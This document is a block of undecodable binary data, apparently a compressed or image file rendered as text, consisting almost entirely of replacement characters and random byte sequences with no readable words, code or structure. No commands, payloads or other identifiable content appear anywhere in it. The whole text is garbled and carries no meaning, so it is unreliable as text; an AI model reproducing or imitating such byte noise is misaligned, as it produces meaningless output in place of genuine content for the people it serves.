C3����&��rG�{\d�A��E����2�]���]2�T��I"�ԒE(B���NKf��@JW:۹2N~J��N=�!��S�yW;.)�!�KT;Ҩ2�)#��/p�}��Ȁ�1����虉�� R8���3�3�RТ~�fT�@�_�(�`+NQRG��*-,���@	����P � `D�0�_�ҠA�   �!�	�������X3D����^|F �Ҙ���`@b���� �5щ� �¤� �!H]���%P_S��6g* �
R����C�E��W�LjR{�)��G�5����,?y��H=0A��3����}|�X���l��u�mE^k���٘F�촐�8W�����1�M�R �=�v�;�S�8A(R�MiH�l]���3]SG�힗�ljO'�c4`�-x�S��%	�!�����đו�$!&E�2,���&E�YLE e�X�(BJqѦ�**d�C���X+3
D@Z�i�t��@�#\��{�C�G�B������\��x @�@� )4�1���1+U�p�4���A��Ž� �:;��aF�P� �|��iN�X#}�L>ІB�"��� ~�s)�U�|
a!��'�Av�H���<���v�j���k���{4K��#���l��8��",4;����=�`���1����1 �:�Y,����f��
�"0R�}�K-��G�(�1������"�3E0���f�E�r׋�3L�����T���7���2Ay��/1�rz�W8�?	��I��Y09ɝ�h�bȈ����+�~������	�`���`���S����0�h�R�c��x���8йo@��hV��3�dA�a(�ޚ�Ip���#؁��!h2� D�!�o9�p����:#� i���� �^HEE0��;c�EP����x�ѐip�p X������k��\�B�;�q M@}�,�@(p�.��x�M���� 
�~�0Ǌ�X@�(
V��Z���@���>��� ���5i�bX0�%)��,T�s0�d���� [�	�>�[�,s@��*lS.�I�IY�Z�1�1�e�lЮ����\p }���9��czt�2��A��9����C�/6�H��69Y���\'sz8�=a��S������Qkj�\���~�)U(�C���&�IZh�S� �`̤f��Y1�������X��AV0�Z0 Lh�I`���=P:I��� rp�U�0����ȁ�� ��)� JЁ��j�� ��B�^x E��Ѐ��~�� �� %�2�ch+p�nK�K,�k�>8��Q���@P@R�C�,p���6j�*�����,K
�* \X�U�]D�������=�x=d�����FS�pD��5���ZH1�Y�>S��>�{��+���S�Q-vDl[�������z^��(}�]�GuCp (��L��Q�zH�S�l�0����lr��lJ�6��\>������l�6�+��Y�{�^(8���q��(/�yP��h�X(��pP(����D�K�A4��sP ����|J�B��u�����J�\6�G  2V��=�BAp��r��8X�x��(.�����( (���d�}L'*�\@L��:P~��A�T�)�$���d���]��xk�k������El�*��+��7�H���Ѓ1��6p�[#�D*4�UH59��K=_ܚ���!>���s=�a���)�>l��`�N��N�%�V��[|�'0�	�Ab��	YO��tD�����QnK�)��Oe(�Y���,�m Pw�7�O*
m0Y�y��}.����5A�[߹���8ٔ�Q�b�D��4�@��&:YWH�)����ό�(Sا` V�I����x�ىRp	�'�hȱL�R8r
���q�X�05��a� D$a�RX�Ap�I؃e(���#�&S��(!��_�@�  ����� z Ҡ�h 3�0�38��00�c��y����-�E���Lk0<�{����XЄ*@��
8ŋ��@���*��� ޤ�8��� ���h���gE��k����"���1x�ۛm��9�[�W�_Y �1�<���1��O���T�E��W����[Hk˶aI�ZY"	�0� e����+�'�6�O�`�����8{r�����T-Ɇ�@��������6Y���ݸ�e��E0T�šY���'S�	@�����遢�	Z1RP�J>�I��S��&h ���[��aS�Y��h�U@ӳ]�=p؃�����hx �ی�;����u���D�AҐ�{�>��0ȀP� �A��O��T���8��0k�6k��'"�Ȼc����A�}��*��T��M�s��
�]X=�~P��LpI5pы��1��s�`��}؇���}0 g��}(���Vm-�S�<8�Z8�o_q��C�N%IM�-{�����}ߺ����$��W��0H{�g����؆��% ��&y��U�!i�~Pp{/h70�`�H�M�*��� �n*Y�8��x�p�/DY�FД\�m���iQ�ђ!y�
-�^��W�=�$��~ȃ�큅B�k��� >0�06�R BV@�(jSP����8�u�tBSx3Fc�E[I��G؃[�;%���l�0��X�<>�7P8��(��j8\�(d��DL7�68��PF�\Jq����L��b��b�P�� 4R�,8� ��;� �M�s �� �����1����8A��n��fl��Spf�&n��5�V��F�	_�DlD �;�Ӫ�S�FX�x�g����W��_|%o��I.�u�٦�Q����0hu���0�[�!��f���`������a���f��l��D�n��2��R��
i�Y���O��6�)0A�Q���mH�v:��&�C���^`~`3Ȁ�"�S�����$V�����I�cz��4�jr��`�6�8 u@�U�
y��a�4.�O�,D�ex�#��q�:�bhX�;X��� .(�( d�5�v���pfP(�ɍ�Fp��{�[�LOx���3O��\ ��l�ų�N��E��!���	
Pr!hmF�]���N���8 膼膂 ��,�VwuW��m��<�o���u\oX�u���I�k���VO�`G�%o[��w,��� �Ogx� t@؎�>�o9�-QЅ�o�ay�����m���hw����}���!!q��Y�����������ķ����q((�"=���<��ZP�4[R؆0�cE��a0��-��(�s��o��p2zh`�(W�Z`�K�V��Y��x�g������:�U��Λ�%5��؁M�Dwk����\X�e��{� =ϹF0z�J΍�p"t'l�F��M�L��#( H<���P�֞���_�t��m}�]<�>�X��>��W����=g��YG�����iT�j�uitԲn�������"�q�gqTv�t��-�n.���U�  ^�o���~ ��@��~sH�$	n��o�]2�U���Њpp�q@����y,���.�,qY�8�!�eၿ�,��N�`p���}:*�68�8V �i�x�Ƞ�߰��2���u�N��`x�|c���)~O.Qa�R�Hj��-iG0���k�? D@k����7,�G���BB83�럀b֊-U��Y�e���0dH,q�(�&�������Z����̓km�Z��1�u�) ����B � �FE��Ppp ���4���_2=��up4�ҦO�N}�k֦����ֿ~�X��'��k��j��6˔�L-0N��Y���Z༴-��m���oZ�i�\es�+�?򩊝�J}.Y���b�_������׏�!CC�Q��*��K/�$�*ި��?���A�I8ڀ���J*�B�A�}W�+��Bb*����+ ��X�A�2c���( 啧�+���#�c��h� :n�K4�h�O0��bF�v�h��Gs�B�?Z�c4�h�O"�2L)��R�1a���>}@ ġ�9����F��� H��T�*�ܡ�,�O�0�a6i �9�<��>b���
��VS�$�O.Ҵ�jU�`�Wq4B�.��'��#�[N�%c���!�|����U@8�F*hrH��X)fBT� (�����h������һ�k����l���?����o���p�	��k�%�0s�M�\rI�Otg�v�ĝw#�G@��1e�?�@�L��r�}����X� /�2�R5X#�����A�H�s�E3�:�!S�Ȣ�%�h^�U��#�&�W�����Q�*b��s18#)���튌��?F�����*ǵ�ƂA�d�_m�p�� G�AѢk�2�F�N��C�*դ<��R
-��sƗ��d�IJ��B�$p���d�MWls����?�
��!?Q�+,c�Q�מ4�,�f����Ѐ��x��2��J�qY3�Y���^0S�Y��
*���	���c�R .A�`0�)P�q�b3��F,bq�X�"��� UÏ��Fa��M?h#&���5�p������8�Ya���U�b٘-6�1[�;YC�6�5�=r��,�d���q =r& j�@�P�?�XE��h9S��v�y�4at�^!�"u�Hj���f�:�FJ���ȃ�� � ����3��4*����i��>�0ENs
~�� ����яSpd4���4�R���cE-���ERO�����ʅ� ��CG8R
#-�D� ���9�BM2�h� F>e�7&�H����aY� f��3�)��9���8B�� ,E �V��b��8�.�*K�0� �V�����j�C��$Xh"3 P����� UQ��� G;���a����O���%,���aJ����$�9c�r2������a3���G�:�c�|H��Ȣ 0A0\&�1Au5̠������e�As�ɢ� �@h=U�В4��mhnI���"�hn��b*jt�֨i:[S�������嫒\$ƶ�gIx��+ ��E�X�}��Rؠ��k�	8b
V��f0�p�ɕ���0�R�a"Y�*V�8D��	9+�[<�.h�z������hDM@�'�B� � �|K�x�,���\P�fy@7��ͳ��J�=�Y����u�\喨 �Y��o򩃿 �'��	�@�� �#�	����A6�0��.��c��p/ؚ���� � �܌�����X�0Ƽq�A�S��ɰ�6�+��D���@HUF�����I���f4�Q���*rы���]u�WU4�ɑ�;�Q����4+JQZ�ؔ7�HGd�]�����X1JZ�������jU��p�� �B?�3Ԕ������*�C���� �| �8�I$�@����X����m��ZȒ	��l)~�*L�L(�-���q\���EmQq����
CK,�,�@��$ߴ8�,d!�Aһ_8�@�IAP�X%#�D��| =և�r~��hN0�k-�* �������*����+P��0���E{X�&�W��40���7�ٸ�h�0۴76��N��Ӟ�c:�E[��C���@�)�6��D&;�4�P�!BЋ'�Q���F���U@hP!�֡5��m�͚=�4�hBld:�bd���GFie
�zq�>��%M�Zt�`4�70�?�0�I��E�)H���� ��F���� �0FT��?!� �@�p��D� \��A���9jw;V��w���-��6� 2ͮr��i�A�����	������{� �#8ü��E�����J�w13�͌��`!���s�X��Y��������� 4u�R�n�>0@�V����f$6�~8Xҕ.G(�,�Xo���Q��rv`�,@�A�vl�vd�?�BP��6 ل�ٕ��^��)Y���?L�!4�V!��(�pC�ӐYܘ�H��+@QҨ��Q�4���Y�������z�S,�ة� �H֑�+|Pm\��� ��F)��$ ���)�@A4�߰ �Ro��00攂���I+%�3�������I2x� 0��q)9D 1��,¦��9���P X�6��A�y�7�W����z9K(&E{��[0�W��^\�=��>Y@�F	���� �����
,�$�0$�*�1��*$\�Q#i��� B �?��Ah#iÿ��v���½Ԍ��?�#oܔq8�k���H �}A�]�w�� ��㌬�{/���ԇ	��8��Bn�?`���`��G-]vH��]��i\�-Ib9�A�W܈]��hЙ��]G�y��F&yH��	����3x!4�J-@�C@�l�g�F�^��g�����)�C���CFPN-��%}���+�A��.�AD �����=@�3>3�-��#d �P�!`�'> ��ER_7�W��B�q��~�WT��A-BK���À��)@� %�	�þ������2�8��U�� ��UcmzX�F��	u#
�?������iL:'�"M�a�?�T�+D'1Zy�P$�zXY{$Æ�A#I�ɸG�Qv��'~⇸��p�<a|§|���!�؁�_�MZ��ؼ��'�HaZ���F�����R��#PZ^��!T1��d \b�A��H��4�4�B�.��n)�@h���+��?� �6\��D � ؄s�1<�U�N,\ 0Fd��%� ���,�3�^(&y71&W�Z����W��"�=�>!����%�x �~@��i��?���������3�_���lCm�&��/l�6v#j�ilai�L��8j8���#�}bL�A0�A(@�8�;8���j���@Hd��G�T����j�J�䍁��`� �'��"�����}"̉M�4�Y�Yu�Q��Ն����c���ᘘ��L��i	- $G�h�"��F�+?�C���� U���_�
-���W�*��+��R����q-�f���C���<d��&��P���+�B�`&=}i.t���L�����w�EY4^�).� X@�������[	 @�[�B�����f�_2�$Ҧ�R�M��,�A$�h	,�B-�jԖo��h'Ō�?J�sL�?�j�hlCİ��3Ȃ��,h�?4j $i�?HP�x�jy&Hj��A�����?Ȁ��g��giH |A���Q���U}��芍��G�'������\Hy�f�L?L���-����?T�^?lC��h����C�0��" <��s!S�~-+D����gl��BJ� �\ $b,�\��\��APb,�B!8�B�	��U�<�+�B.���f��7�
��ɨ�R�d�"(�?ܓ�d�OdAAQ0X0�@�&F���B��	���6��8��N���&���آ�j�G5��(�A�����=�r�s1d�����ܕ�40�ߪ�	��0 �=x[�AH.��7��y� ZG�Q{�`�AM#ɱ�HH�;��z��y����ȊP�A�Hyd+���i0�Xq@շ�)�B�d��A�"
4�A؉t���D�NgI�����ڑ�� 8�9P�-�$@,�A��	3����%��#TF� 0�^2�!A������e�Rh�)�y���
�6��?g_>	�@2��X3P��|��RB��)��2j�$��]�	�05��
�"tB�A�i��O��=�T����ܸBXN�yix��r�_���
oqiP�h@�? �G�O{�hH@�G����\�QS�����'6���݀F��Ԅ1�}Ho4�)�9��"�$E%��F��A��0��0��$��d�㽲���)�*́C`t����@�0l�$�-��ɽʃ$���B H�TAi����p*b������|�*:�`60��A�x��<��b���l3 ��7� c�0������1cFLN:�_kTP��& ĻИ>��<�Tth?c`i�BX��[�i�3l�3(C2<�=�*�i�j$��A�*��è�2p�2��C_�A4�$3�'���A +�5 �7	�J�z�M�QQ��LV������H�`�c�B#���j�p �������?�C����O�F)`�:@%������9cQ�B�C���9��6��p1A*8P}��@t@��9*BP2�BL�#�o\���K���  �ے�,*��?D�RD������?fd���1��-Y��G�� ��A����[
H-���9�rhce(5i7(�L���؎F�B�D����	�L����B)h�P'��=nl�H@[g��C(�A/f3sTn��6  MD�y>p�А=�Cv���a�K��CF[�hP�ӌ��u��EM_�П-�{��U�}��Z����h0�G(O��� -�POB�hq�3��	���+�@�#�Rg�%�oS�8� ,R�<*�.��t��^�Ă!�D��:<������s�OB ��d��?hP�J�
��! �T�x�c~�c�E(����?`9eO3�c���yd���  ���]���x��0#�dD3���3
<�A<jiD@ol��i��> '�, >wi�����O9��D�ߺA �6�wD��?(�34� wD<4�� ��Fy��2L4ڛ���AD�� ����
j�������>��d�ڔ�n��_��8�AP+~��4;�Ta0��n����BL η��)��?�������~5����t�R���	�q��:D�3��I �.����h,����a�	��-�C�¯B�<�#L��@  A!�@(p� ���k�%� d����bȟ�+N@����^̘a�� ��=��0ײ���gC��8� �߉$T)4l��b�@�ʘ�R�J�c�S`O�?�:��P~��F %��`��O ��Kc�Z���O[��*�ؗ��	LE����|6�cO���ˁٞ��B���P�x%+E���d�R����+=]�r���6��4_N%`��͛�YNUL�e����R��t϶�I����0a�]���
�l�`}��ӳ��S���aӇM��~�"E�EH�3%��)~����b�q������L�;��yV�P����h����%�~���H �:�%<���n~�%�Z@aD$i�z����g�v��!~���C~x��%����.�ޒ�'�Jh!0p�#�����E�cv0�#F��AK8J� �~P�LVif�U���韙J��&V�ታ;�󨦌��T���)������\ Ѯ��b��p!f2	zJK ����'zҙ�0�'n�Ǭ�����n�K�hT�)��	z��E�wzR�+{rM��R3��d{��:ͧ�p�Z��,[g��l��\��W��-�heז�|����"��q�a����ɔ`�x�H1�Sh9e<Rx�^@�'�A�>Vƣşu�(�ZL0&�[nY��Zh�	Wn���.H �X� �8X"���#�9<�Y���1��m�Ţ�r�`�	㐤F$4�{�$x�H�\����xI��i�)d���,<����aD��>
�J ���xÀp��)��zZ�p:��S�Ł2E�����F�rS%�����Hq�I
$�T
d��b�h��{��zn�D����LYj�8�]�~�9�j@�	0Y�lR��
0��Q@jjU��fe@�7͊(L�q}��hQӍ��Z_�4m5K�6ڠU�7��퉷q�@�B7���Q�0 �a0s�û2�R��>�3O?�!64�=P4| V��9���(a���/[@p���u	x��Ȱ�CfPGn��#<e���-pa
��/0�3v��#�@�X�@��4�aGQ�G`�\�IY{ `"�&�JB��rd��$l�(��,�.1�9(��� ���`�7B��d&3�1��8I2�<|
�j�$s��>�!Oz�'ș�@f�)�|�R
2k�n����!i�j �`s�A"
�|@	��^8c����R�,�缢�j(��N)���N���nR��D�[��ֳ\a��F6�Lnƙ����\��:?î�)3ri���Q �vzkh�a���)�3�`��/x�4Ѱ+�!b��O�LA�}��F)���X�bT��%�p�T�"e-s��@!,  �8���]���P������؆1��!5��x�3%A	7��s`�,��B��``�Xb
m��
a	%�` ��B
� � 9�EG�Ə�-L @I!h���%k�IL�$�gL��wyj��l�)�@j���<����,�ГYdsB)꧖�)U-#���%.�V�,� S�D!�6�A���$��I��z�
UP(��I�����J��*�����Y���yB>���}���y㹾f�D}��ֲz�����q\����x� ��Z�bl�~�B��hA
@Q����ā{�GF�uh@& +���6��#+�! �tpq���%L!Y�)�1�m�l�Y� U
\�!�(�wP�|pQ�	�CO�@�[$���A[���,�Y	`����0!k�ȂĔ��+�������{��Hq��6vM�8��
I��%��tW�T�$�m�|�I՞6(�rE����E,z������E0p�&W"I�p���)8Dr�"��( ҭ�4��
%{�u�+�.|��}���tj�8�Pojf��|��~�#�6��
y�"����~�P��(��m a�އ�hqx�s�C��zhX����`��X0~��1i�΀�K�����-^}O$�K��0�!d`f�`�7�q�s�C:���@���E$Ƅ,���]u�?nA����5���kl�� ��~2c�kǸ���
pa@�5�A��PӛǦ���.1��/x��G�]	F�'��j��>��,J1OY���������$W*��Ƹ�W�E$��I� ��	����q���Uנ�k^(
�Ʒ�_ڼ��
Ͳ^a�����}���G.�qs��C����_a�����}���X ���,z�`'2�:�p��t����8E?Г�88�
à�d���f��a��n	 ��aH���:�ba�!� 2@�@�=A	�N@�����bCČp! *���r�ˤN @f@�D��'6�뮁�n �.r����� Ɋ� ��#0�KB����n
M$! ϑZ����MK "���pO
(�)j!�0�B��J�Q�i0LN�dl�lRf�A�ˋ���r`v F/1!��'T���Fo�G��G���A(���˚�!{��y TnE���|❮z������k8�G��'5xC�Ot��ƥ��%}̭ǥ\�������e�o�>�\~�~:�Q*�*^ ��haŏt-�)R�B�^�
��a��h�XA�&�Ԡ� @�
P�Cd������a�XC<a� XA�@ @�Bfff� "� ��0`	��v�d&��,`l���PN �����'�A@F&�̫Ȁ ��B�Ԯb���"���
?�(�́��%�������r��&8�*���%���J,K!,����� Ԓ ���b�2e��Ȁl(���`�
� n@���@>� B t 
��J�v� @���A٪1/L@�$�F���B��0�+{T��˻���%�!@c�+6�%]ҋ8`6Uc3��\,�O~Q:g3��7?�s�/���(ȭ9_A��A��S �%Z�*�'��� ���O��9��_� ®Q�a^ :@�4���s<L��AFN�cd�g��b�p@���>fe.�O��&�a�a<p"�  *�!)Df�`
n� ��x��J����x�_�brB̾�̎�kBH R vA!x���!@b
���`<��^"I��M��)�����q<�-�@�>ţ6�J�b ,K�,[�QA-���^� `�-O�S�A~�"@/��p�"��@�#���0�&1���t@\d,�3�'l�La�$����k�0��V\�5TA >�5>5��6;u84�ی�t���Y��5�I���S �!�~��ȅs��<�9ua�<�3�u�|�:���idc;��X�'�@�^�
�ʃ;�<�悆�j�,L�A�H!?Y��h���&(Fd�l�f�� ~��P��q�Va^�# I0�V.�D`b�B.2���`ફNd�b<E%�N��E]F�Bc�� � h��`���|�#�
	 �p^�����cg��I/�q)�4�1_ƃ��Ks�K+�^�%��`�Sb�S<%.O��f�6<�tɚr�3��~����O7�0SP�3�`���!o�Br�aRkŚz�r!IS5�BY������	��K7����/�\�7@�z�V�g��7�;�:���҇�z�b�z�9{��>9��y"�0)��z� 2�<�����>˕
�5�`]G�ô�����%��!=l�D�@@=�ƣNL  �D	_����AȖ ``&䊆�#�� ��ndc�"vp��S�l�d�#@	"�h�,� �# �# ��w����g�&��҄vh��q����3J�T F���la��,�V��r�:e�:��d��k/@^�u��w�Vm%1�F!s0�#��61�f"f!o�vo9G�R7���XF�8�����q/[`Sq�q7�����3w�`�~�,t9�s��k3h���U�|p���q:=�7�uˉԔ�(���9jja���'ء&U��<���5>#h]˃��� �X`�MvY��	b����(�gZ�Iג �bz!����և/`��<�
2D�|dc]Mk��`��<6�:%�dj�N����It  r� �I�� � J��H'&N"��>`��D��6�--���h���LX<���6p 8�"t^j��d�՞�MQ��a-2#-��}�Xv	O"�L�4w�n�@#�`�aQ�(��l���3��[qTe#{��\7�T���E~��~���:u�'hu��3��7����X����W݋8���PC�����]8`� J<��^ � ,+�z*� �h!J�Z�xof\�#�p)�XAҞ�]�̡p����j`���a�S�aҁa=�k���!z��l����-� b� dU2��YE�j����O�.��&	cZ$�!=z�"&����J�b�%lBM��v�>����I+M�)��G8^e<Bk��TQ�i�p%�����vLWm�(�e�j�	\�	 Vc�����R�xTr+���P�'> �!oO�Q����-��657uw�ZC ^����M��8�)7AL�T��7�7n�'�yXť:�%\R�XÅV1C��퐯Z\h��7��7R��v�x 9��Ø`�Z<�;6��4 ����Z���
pa]Ƀ\�!�3@
@|:n�J�@���� Z�a��
�d�� �`$�/y�k����~I�` ̺Ad#��|`�����=e@��c�����������v���1p-�y�����vb���N��&ƲO����)2�>��>��a�`��Q	,�R*O�-�j1z�ba:e��p�\�`)��=-�-��9tiX$"�ꂥ]��At���n3\ n�Z�õ8pK�%����717:��˅��Y?#�tA��aȯ��#sR��{bD�]4 �O\�����͙��X����0��crB��q�0�H�DZ � ꩀd���]�@�%��Ax�G�
 A���dv�|� Bh�;�`�a��\��lh`�` 
�@|o#��'x�#�� �S'Va������N�'�t�]*4k�����%KA����=,¢,���CG-�� �Aj!�+�"�=�S��[m-V���R\m1���O�X� �ëq���نD��:g7#:�z7�3t}��@#䫼���,G̭U=���T�F���9:�<������!L� N��w��a&4����?Z���*����R���q�F���l0�C��>& @���68�ԸT���I-���%C�]9NL�����n����]�bA����[Xɀ�G�+xm:`�#ǅn~��J2�?��( �Ah�@�ں���f��-\E���È+^�����3����j�Li^��߂Y�@��U�1\�q�����.�Q�E۴mbӈ�"�/.W S�#����b�z��\Z.gН�C�cF
h/�OG�������aX�=P������˟O�.a���������d��.��'�+.�_*��U?�e�O?����d���By�,K��5��?,���)����?��c�# ��)�В�����0��@b7���?��	��՜�@s��C����V�TI�?���)�����P�M�L��z	$0�J,��.��gS���K,�eg,{NuWd`�&i��@#?Xr�	���-��[p���B�2�B�<�W^��XE� &Xau֧ꪏ9�P?����)��RK������t��,^�1Ī��q��4[m��3�l�L�x����p�
�J1��2���3Q�v�ȱ�B%|p�4�}X޼[��?�8�^.���� �g�~�M���h�~�� ����'L� ��߈��P��0�?/4�a��Bψ,�P+����>������(o����=?�1)Q�b�Ц�b-�Բ�1H���E��U�=�<31h&Y?�D���#��A/	paI����?��i'SS-$UQF��?n�ҍV���J䠄~��	L�P�ڕ ��	Nb~�N)���T��'�B�	T����r뭵�����2o���Zl�F�,��j���ؒ�V��2�n���q�!�s�8��L�L2F�]!���!83�x&�kރ�<M/��������)L�B�x?�[e�%e�P�B
R��D�8������$EQ*2�E��V9�0h5M�H���˂�#V`�@�&Xh�Hh�yZ��q/,��84t8�aȃ���|` ��x�	�4S`I5xD \� gp�	 ��67T�R���0b�	�
V u�_�#H@�rp�4>
��E࢝`%�*���PE�/�+�?��* U�s߅���9�^����frՙY|FX�yF����؆w�^�T<�$��ob��G�s��Y@���u�'����:�A�a�xQ�|3�dAUP�0��6�Ŭ�>�G8���H�e�<�z��Al��6�s�WL+a3X�faP$
��@V4��38�?JG2�-B 4��!�-��C�4����ڇ�H��	ޠhC���BhT���x����8@3��u|���/b��#�"i��A\��c9H���$���ɋQ�⛊R�5.���G����1h��?~�7<V�py�vJ��U�b��-6�����h$!i�������t+�P�ӈV����͎ �,�Ń����<�ir�W&o8[�Br�Ӌ\<�]��Z�,�	�[H�q�"�@Qy��k��2*��
t1�}n|Qw��������]����|Yn:��\���>
;p��
]���C�+0�P]�D��(� �����P�(3�J��,F�@��&�У��F5��j��`�q���(��.��3h`W�B��b�xCp�~a�o�� ��E�S��h�#�`��)R�
���7Q���J�/��'1�PG@�%Es4.�o�##����b�8�?z�WV��/�x`����}� �V�y!~� ���m��YA�����la�_5�0��
�m/7���<�Yx��Ʌ,����`�Ǡ�?��h9���mp�K�~���fx���쁹s�f6!��l��ڴA��M�S�[�Cj�����D ��{��0��`D�np����Fd�z�d�	�'��"SL�U��J5&�S<a!h�aj����*#+
.�@A��9��1�
~\p�?�F�6����f8LR|�0�����@@,A�8���q�#�1x��т�Q8��.��6:#1*1"Q���4��P!�oA%���\V\2`Pdpځ�`Ќp�9��F�LU���E΂�����3�a!��R����l��=��-x��D+ �Ļ�V� D#z!�^�2zI=d�_t2Պ����Ex�U����`y�;�������aO{�D�5��v���/{+ԭ�?�_{���[_���׽��ap�.�	�9,��`�4kE!DT&(�\Ə0\�y��%s��t�FI3� ��hB�0f ! !#��6B
Р�h�d�0,�rq`fp@O5l# 	?RvDB�EW�UM!7^�7b�F��6I7ud���0�G�[�F ]}Spg�W�R*��WEx�9r:���A+|�&@2O�Y��:���7�Y���������C���3j����!>� \��L� ��ʠ
��z0^ |�N�z���x���\�l���s0q{��k�{[�k��� ^�t���\ҕ?���-��n���� �� �?���� 
P���P�_z%+(��p#�Ӡ%'%�0� ����9B
O `ECQ�<3A���~Z�
!3, 	�#� ZrQ�C� �pJ � 	0 	��`���4X`T�X[�DZu'�p-VT����(d���(��GF�j�V�;�>�vl�W�P
��nÄ�`H�pHO�/Qh�sI���=)<`
�M0���x������g' Q��<��R �}���7�bp�0��[��!��@�P�k�h��m�u�#�\��]� mŇ|��6��z����mkn�9n����U�͕N��O�q�􄙱�^"o��A\�y�!/0+�E1�L��c
T9#RP�#��/` 'BQ�@�<pA�0p2�
�)-\� S�dƱ� ��ҰK���
  q�rC� �0e�?0���UI��LQgF�UD�VZAS��L�z���7^�G�u~! %y9!�A� g|g����5R#5	:zfz��@1��JFIhj�^� =	;�<�E,�B�h��vh���������]p�R��U b9��'-E�րk���f��lY^����f��\��� �ٶ9���%���F�U����\����H-������  !�%`X/���!S} Q@2�*CQ�C#>�2*R�(�ɸB0��  ��p�D,�@ �G���]� 	�f	�p����� �\�	��X�h0cK�����@�y'���SFedE'x�FrDs���u b��% 9`W�j�I���9�B�k��ZXG "�F]�)����xd�h�1}<�ѕ����@���Z5z���E>b�V a�����[Hڋ|8!��zp��1nӖM��{�p�=� l��l�6��$��y]�N�H|·{PŶ��������t��p���
�t ��0
1��1 QJ"0����=�� \�F|�2�o�>0��� ��A.s��,p7� e#M@!�B,I��y@��-Pb�b�8`T�$QE �`%�mP�� �p�V��C�6 q���tdp��'X!u��dPG|�F~� b�Gp�ݪϐv(B3�f�a�e��W�)�:������:���}���*j��#<]Я�K���0�����ނ�'�Fj !
��b�=c�� 0z��R�5!����kP�����H�6ۦk�h�]�Xm;K�s@��s �	p�,]�[!LO��� �^�`�"�� J:���3����0�pA(B.�*�<ӛ9�l` ���0�$�qBY$� �` =�bR6 6� }�as	-�T 	Ґ� ��4`��\��Y'��db�
C��P���[eV�t�&iV�`�[�0:p�9`�f�0k!�2�)iF�P�����
��X�1jɓ Q����|!;�Ki����,�h�v�[���-�`�\�P`=�#)� 
�k�0P��Ԍ���!�`�����_J���m�*���n��*�{�\�C{]���ws0�ֳC���1� ���
���1w*_����ʵ"���g $�P�Y`$�ϸA�� ��W��$0�Es"��2�I��)� �A�gB30����!L�L�!��cB�G� �� �Upd Ja�V&�M�P���bEuk�FD�&�)(��JA�� p�9 �A�fk栜�f䊡����Ar��`Y+5ʃ�[����I���[hg�J��Z�x��|1���k˄�Y��<���=bp̼0M� �0>������ am�v��{�{�'�[q�Vf�N��k�e]����8{���ZZ��!������L��R�YT��1� p��¤ >r�,b_IL[�v"�`��}
� IP����BW(S��0ql�-��� �`/2��EAy�L�$bR&���p�@opwb5U�*FI8����j��Uf7S��N�7��S`��ZW�%iG�T>�M��0�)��f�*4��q:[�$#X�I�v�|�Bђh�ѧ�T����|�Y�=�#j�QxF)h��a�=�<M�\�HZ>|��z���	l|��U�]�G"kmD����k�6Ά��
bK����|��6�!}��� �M��-%��0Qb
����yRI�D Ԉ~�y�=a�~��R�M@#�A^ ���3�L�4�Vհ ����'�Y�p'��.0d��4�	p'?��&�Ǻ�JT�zFT�������'����Lt�'j�jF�㚄� y�W��k�W5N�w��轨�� �N���w��,��ʩ���q-]P��Z ����[�����  ����e� ��l������[�k���䈋(�f�̈́)�k�	h�n��UpN� �� ! ���  �}�|�!�����heg�@� +�b��@�3)�2>���ZÀ }���R%gqd�4�` /��=`Xb^ x�'Aլns��`0e� �`?��x�q.Yt.��Iu�(Sd�\�(|��?mx�ȷ��v�D��5����W"�d���� q'����k�M��=� Z�t���Kɢ 1��#���`�p��m�����Q \ ��n���
π`�"���i�\��B+m����5��O]�V�l.{��N��z�w�E+n4om6��|w*\�Ϡ+�R��J�+�|��+a�\�[h��S��Y�߾3^��)���ѐA�8h�����'�
��;e��K�eʯ��S��A�e��~���t�Ɯ�jђ�Ν�o�,��v��X�$82�'b�̹p�k��_�n����U�|�a1��>bź�1�-2�bu�K�ɷ0'��m��J���ZI�a��ǊU��ƞ�Ze���a�hr�N�M.g���s��J�$�ſ�LYt�����������{$���G��	���˿t�d9����;ƈc<2B����E�|0�`��&��������=���`��,I�
�g�*����� �8����F*��j�qFZn��dh��@�#$r��� ���(7bh���H���G�`�9�d��j�(~h����`R�	�a���Ny
6p�G;���1a9��j�̃�����<���ob��3>b̘"r��;%�8"a>i��;"���bYŰ[C���C�X����n��2�:�a��(��Z7ۡ�����V���XY�f~��cz�m���N����]x��6��	����,�	,�kb�1�����Ơ"<Zؖ���>��(��b���	���@��3"�d<���4h�#4�B�,��I��r�a�=�@�5��a�/$��LDR����0H�+��.��D�u�1�n��H�:2(�'�H��򣅴�ң`<*B;��
�f��~�
��~p���&r���A��N!��f���Ω�8���ꔢ�4��.�a�<Ƥ��� �2�(��A �!��H`	r��F�%ZXF0�Kl��;̰ؕ2c�5�V^w}�3��إ�e����<�"Z��m�p�e�ތ9w]�f��h	G6����j1����0I�� ��Y`|���,�AO6ā����<��b����A:��}�@F����<#2�5*d4�i D0R�.T��aY��6p��D3"�hD�!��Q���lY��|6��%�9�GԶ��BJ��G�c~h�x���1�`��m� d���cX�G��a��(xA��I8�TS���� ��P�`�"`��;י�$�� "�<�	A,�����Ų����y�9�<3,b=�4�ԕv��r1Gp�jJ�!��6����j3���&��-�7�g���;��Ny��9m��(�p���Q ���0꜇�4�4��\�-m� @*�c,C�(=�aQ���$���,Tv�]D(*����bV4��O�#���җ
�HU�
K?��� :J��E��hDԾf<"e#�A�HR�t�9�0@��!1�bs�G�� ���d�I��Z�ol����V�$KE!�)���>0�Cy���<e a� �̐(�P�>u�8t�� h@�(!#0�h&��8�W�[�b�ua]f2�:��!�Z�p �h���4#}�+WoqcNv%�8 iWp��&����G-N�ִ���	,�ѷ�;�Y�)@�Y�W�#�	g�]��|a�{g�^�-4�i�+`_�����4r�����^�E�<��@�E�tяɤ_�L���l�1҆�v"���9���T! U���'��$b���!y��lᏏ�����rց�3��~�H5���YP��A
w��\aJT-�鹘���0�~@���2��!�P<�1y��,�0�9��o\`��l:|���B(s��ly�: �V�����E/���p�Y�H@�l� *g�:�p���[��s�	nr�gN��zi5HZ���Z&��J���]`K5&A�����R�=�=�-�k�t�Ę.��_�>��E����;C�.Y��`�9� �����aY�[��ʅ*��b'��A�b<� D��0�Eҏ�"�#�#),�����hC4 R���d�>��J&��Gjp��Q�� ̬��δ0�avљ]\#�.������!A�C`9p�+��� �aޯ�u�I�AXd�(�s+^If��>}cl���������~�J�܅�
